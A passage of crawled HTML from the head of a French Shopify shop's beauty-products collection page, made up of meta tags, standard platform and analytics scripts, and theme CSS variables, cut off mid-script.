

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moshop.fr/collections/beaute-et-cosmetiques
body_size: 22372
content:
<!doctype html>
<html class="no-touch no-js" lang="fr">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />
  <meta name="theme-color" content="#ffffff"><link rel="shortcut icon" href="//moshop.fr/cdn/shop/files/Capture32_32x32.PNG?v=1615926882" type="image/png" />
  <link rel="apple-touch-icon" href="//moshop.fr/cdn/shop/files/Capture32_128x128.PNG?v=1615926882"><title>
    Produit de beauté pas cher | Cosmétique pas cher &ndash; MOSHOP
  </title>    
    
  <meta name="description" content="Vente en ligne de produits de beauté pas cher. Découvrez nos gammes de produits cosmétiques de marque pour vos soins.">
<meta property="og:site_name" content="MOSHOP">
<meta property="og:url" content="https://moshop.fr/collections/beaute-et-cosmetiques">
<meta property="og:title" content="Produit de beauté pas cher | Cosmétique pas cher">
<meta property="og:type" content="website">


<meta property="og:description" content="Vente en ligne de produits de beauté pas cher. Découvrez nos gammes de produits cosmétiques de marque pour vos soins.">






  <meta name="twitter:card" content="summary">

<meta name="twitter:title" content="Produit de beauté pas cher | Cosmétique pas cher">


<meta property="twitter:description" content="Vente en ligne de produits de beauté pas cher. Découvrez nos gammes de produits cosmétiques de marque pour vos soins.">


<link rel="canonical" href="https://moshop.fr/collections/beaute-et-cosmetiques"><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/30608364/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="6fc612b0c7b4051351a9baaa07abf56f">
<meta id="in-context-paypal-metadata" data-shop-id="30608364" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/beaute-et-cosmetiques.atom" />
<link rel="next" href="/collections/beaute-et-cosmetiques?page=2">
<link rel="alternate" type="application/json+oembed" href="https://moshop.fr/collections/beaute-et-cosmetiques.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":30608364,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/30608364","merchantName":"MOSHOP","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"MOSHOP","amount":"1.00"},"shopifyPaymentsEnabled":false,"supportsSubscriptions":false}</script>
<script id="shopify-features" type="application/json">{"accessToken":"6fc612b0c7b4051351a9baaa07abf56f","betas":["rich-media-storefront-analytics"],"domain":"moshop.fr","predictiveSearch":true,"shopId":30608364,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "moshop-easy-buy.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Speedfly-3-1-2-htobil","id":120424988734,"schema_name":"Speedfly Theme","schema_version":"3.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "moshop.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//moshop.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//moshop.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//moshop.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//moshop.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/3060\/8364\/t\/2\/assets\/clever_adwords_global_tag.js?shop=moshop-easy-buy.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=moshop-easy-buy.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":30608364,"offset":3600,"reqid":"58d34936-d465-4ae6-a51b-61d3570d76ef-1768703124","pageurl":"moshop.fr\/collections\/beaute-et-cosmetiques","u":"f561591322c1","p":"collection","rtyp":"collection","rid":159413764158};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//moshop.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://moshop.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://moshop.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><!-- CSS - JS ================================================== -->     
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>  
  <link rel="preconnect" href="https://v.shopify.com" /> 
  <link rel="preconnect" href="https://cdn.shopifycloud.com" /> 
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" crossorigin/> 
  <link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
 
  <noscript><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"></noscript>
  
  <style data-shopify>







@font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//moshop.fr/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2") format("woff2"),
       url("//moshop.fr/cdn/fonts/work_sans/worksans_n6.defcf26f28f3fa3df4555714d3f2e0f1217d7772.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//moshop.fr/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2") format("woff2"),
       url("//moshop.fr/cdn/fonts/work_sans/worksans_n6.defcf26f28f3fa3df4555714d3f2e0f1217d7772.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//moshop.fr/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2") format("woff2"),
       url("//moshop.fr/cdn/fonts/work_sans/worksans_n7.20f1c80359e7f7b4327b81543e1acb5c32cd03cd.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//moshop.fr/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2") format("woff2"),
       url("//moshop.fr/cdn/fonts/work_sans/worksans_n6.defcf26f28f3fa3df4555714d3f2e0f1217d7772.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//moshop.fr/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2") format("woff2"),
       url("//moshop.fr/cdn/fonts/work_sans/worksans_n7.20f1c80359e7f7b4327b81543e1acb5c32cd03cd.woff") format("woff");
}



:root {

  --gutter: 24px;

  --color-body: #ffffff;
  --color-text-body: #00426f;
  --color-border: #d3d3d3;

  /* Theme Colors */
  --colorLinkPrimary: #00426f;
  --colorPrimary: #528ec1;
  --colorPrimary2: #ffffff;
  --colorSecondary: #dcdcdc;
  --colorSecondary2: #323232;

  --colorAccent: #ff1100;
  --colorPriceBg: #e69935;
  --colorPriceText: #00426f;
  --priceType1: 26px;
  --priceType2: 16px;

  /* Button colors */
  --colorBtnPrimary: var(--colorPrimary);
  --colorBtnPrimaryHover: var(--colorBtnPrimary);
  --colorBtnPrimaryActive: var(--colorBtnPrimaryHover);
  --btnAddtocart: 18px;
  --colorBtnAtcText: #ffffff;
  --colorBtnAtcBg: #e69935;
  --colorBtnAtcText2: #242424;
  --colorBtnAtcBg2: #f0c14b;
  --colorBtnSecondary: var(--colorSecondary);
  --colorBtnSecondaryHover: var(--colorBtnSecondary);
  --colorBtnSecondaryActive: var(--colorBtnSecondaryHover);

  /* Text link colors */
  --colorLink: var(--colorLinkPrimary);
  --colorLinkHover: var(--colorLinkPrimary);

  /* General colors */
  --colorBody: #ffffff;
  --colorTextBody: #00426f;
  --colorHeaders: #00426f;
  --colorPrice: #51920b;
  --colorPrice2: #606060;
  --BgcolorHeaders: #ffffff;
  --navProductsText: #626262;

 /* Border colors */
  --colorBorder: #d3d3d3;

 /* Site Header */
  --headerBackground: #ffffff;
  --headerText: #00426f;
  --headerButtonAndSearch: #d51717;
  --headerSearchColor: #00426f;
  --headerSearchBgColor: rgba(0,0,0,0);
  --headerActionCartColor: #00426f;
  --headerActionCartBgColor: rgba(0,0,0,0);
  --headerAccountColor: #00426f;
  --headerAccountBgColor: rgba(0,0,0,0);
  --topheaderTextColor:#00426f;
  --topheaderBgColor:#ffffff;
  --sectionHeaderColorText:#00426f;
  --sectionHeaderColorBg:#ffffff;
  --sectionCollectionColorText:#00426f;
  --sectionCollectionColorBg:#ffffff;
  --sectionHtmlColorText:#00426f;
  --sectionHtmlColorBg:#ffffff;
  --sectionHtmlColorBg:#ffffff;
  --sectionHeaderColorIcon1: #00426f;
  --sectionHeaderColorIcon2: #ffffff;
  --searchAutoCompleteBg: #ffffff;
  --searchAutoCompleteBorder: #f3f3f3;
  --searchAutoCompleteColor: #ffffff;

  /* Cart */
  --headerCartColor: #00426f;
  --headerCartBg: #ffffff;
  --headerCartBorder: #d1d1d1;

  /* Nav background */
  --colorNav: #ffffff;
  --colorNavText: #00426f;
  --colorNavTextHover: #00426f;
  --colorNavTextHover2: #00426f;
  --colorNav2: #ffffff;
  --colorNav2Text: #00426f;
  --colorMegamenu: #ffffff;

  /* Mobile Nav Bar */
  --mobileNavBarHeight: 50px;

  /* Product */
  --productVisitorText: #ffffff;
  --productVisitorBg: #ff0b0b;
  --productStockBg: #ffe8e8;
  --productStockBgActive: #d30101;
  --productQtyColor: #00426f;
  --productQtyBgColor: #ffffff;

  /* Slider */
  --slider_title_color: #00426f;
  --slider_bgtitle_color: rgb(0, 0, 0);
  --slider_text_color: #ffffff;
  --slider_bgtext_color: rgb(0, 0, 0);
  --slider_btn_title_color: #fff;
  --slider_btn_bgtitle_color: rgb(0, 0, 0);
  --slider_btn_text_hover_title_color: #00426f;
  --slider_btn_bg_hover_title_color: #ffffff;
  --slider_btn_bordertitle_color: #ffffff;
  --slider_dot_color1: #bbbbbb;
  --slider_dot_color2: #fdfdfd;
  --slider_angle: #dddddd;

  /* Testimonial */
  --colorTestimonial: #dedede;
  --colorTestimonialBtnBg: rgba(0,0,0,0);
  --colorTestimonialBtn: #acacac;

  /* FAQ */
  --bgFaqPanelTitle: #ffffff;
  --bgFaqPanelText: #ffffff;
  --colorFaqPanelTitle: #00426f;
  --colorFaqPanelText: #00426f;

  /* TABS */
  --tabColor: #00426f;
  --tabBgColor: #e0e0e0;
  --tabBorderColor: #00426f;

  /* Blog */
  --blogBtn1Text: #00426f;
  --blogBtn1Bg: #fcfcfc;
  --blogBtn1TextHover: #fff;
  --blogBtn1BgHover: #a2a2a2;
  --blogBtn1Border: #00426f;

  /* Eu cookies banner */
  --cookiesBannerColor: #00426f;
  --cookiesBannerBgColor: #e1e1e1;
  --cookiesBannerLinkColor: #00426f;
  --cookiesBannerBtnColor: #00426f;
  --cookiesBannerBtnBgColor: #f3f3f3;

  /* newsletter popup */
  --newsletterPopupColor: #00426f;
  --newsletterPopupBgColor: #fff;
  --newsletterPopupClose: #fff;
  --newsletterPopupBgClose: #911b1b;

  /* sticky bar */
  --stickybarColor: #00426f;
  --stickybarBgColor: #ffffff;

  /* bundles */
  --bundleColor: #333333;
  --bundleBgColor: #e9e9e9;
  --bundleStarColor: #e8bc22;

  /* special offer */
  --specialOfferColor: #00426f;
  --specialOfferBgColor: #ffffff;
  --specialOfferColorActive: #00426f;
  --specialOfferBgColorActive: #fdd8b0;
  --specialOfferPrice: #d30101;
  --specialOfferBorderColor: #f0f0f0;
  --specialOfferChecked: #333;

  /* Site Footer */
  --colorFooterBg: #9cafeb;
  --colorFooterTitle: #00426f;
  --colorFooterText: #00426f;
  --colorSvg:#e69935;
  --colorFooterBgBtn: #05a096;
  --colorFooterBgBtnText: #00426f;
  --colorFooterBgInput: #f3f3f3;
  --colorFooterBgInputText: #00426f;
  --colorBackToTop1: #e0e0e0;
  --colorBackToTop2: #00426f;

  /* Size chart */
  --sizeChartColor: #00426f;
  --sizeChartBg: #FFF;
  --sizeChartTitleColor: #fff;
  --sizeChartTitleBg: #120f0f;

  /* Helper colors */
  --disabledGrey: #f6f6f6;
  --disabledBorder: var(--disabledGrey);
  --errorRed: #dc0000;
  --errorRedBg: var(--errorRed);
  --successGreen: #0a942a;

  /* Width variables */
  --siteWidth: 1170px;

  /* Radius */
  --radius: 2px;

 /* Share buttons  */
  --shareButtonHeight: 22px;
  --shareButtonCleanHeight: 30px;
  --shareBorderColor: #ececec;

 /* Collections */
  --filterIconWidth: 12px;
  --innerFilterIconWidth: 6px;

  /* Placeholder colors */
  --color-blankstate: rgba(var(--colorTextBody), 0.35);
  --color-blankstate-border: rgba(var(--colorTextBody), 0.2);
  --color-blankstate-background: rgba(var(--colorTextBody), 0.1);

  

  /* Titles Font */
  --headerFontStack: "Work Sans";
  --headerFontWeight: 700;

  /* Body Font */
  --bodyFontStack: "Work Sans";
  --baseFontSize: 14px;

  /* Navigation and Button Font */
  --accentFontStack: "Work Sans";
  --accentFontWeight: 700;

  /* Letter Spacing */
  --titleLetterSpacing: 0px;
  --navLetterSpacing: 0px;
  --btnLetterSpacing: 0px;  
  
}    

</style>

  <link href="//moshop.fr/cdn/shop/t/32/assets/theme.css?v=63584297034175576151701320347" rel="stylesheet" type="text/css" media="all" /> 

  <script src="//moshop.fr/cdn/shop/t/32/assets/vendor.js?v=16301729526980632491627227198" defer></script>  

  <script rel="preconnect" src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous"></script>
  <script src="//moshop.fr/cdn/shop/t/32/assets/theme.js?v=82353368287777728991627377428" defer></script>   


     
  
  <!-- Code script ================================================== -->
       
  <meta property="og:image" content="https://cdn.shopify.com/s/files/1/3060/8364/collections/beauty-products-flatlay_2.jpg?v=1586100633" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/3060/8364/collections/beauty-products-flatlay_2.jpg?v=1586100633" />
<meta property="og:image:width" content="925" />
<meta property="og:image:height" content="617" />
<meta property="og:image:alt" content="Beauté et cosmétiques" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 30608364,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new 